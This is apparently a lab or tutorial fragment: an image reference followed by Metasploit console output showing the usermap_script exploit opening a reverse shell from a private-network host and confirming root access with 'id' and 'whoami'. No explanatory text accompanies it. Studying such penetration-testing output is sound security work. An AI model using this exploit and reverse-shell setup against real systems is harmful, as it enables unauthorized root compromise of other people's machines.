 msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.8.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wWQuNMk8QbTxGoIV;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "wWQuNMk8QbTxGoIV\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.8.8:4444 -> 192.168.8.135:42467) at 201
id
uid=0(root) gid=0(root)
whoami
root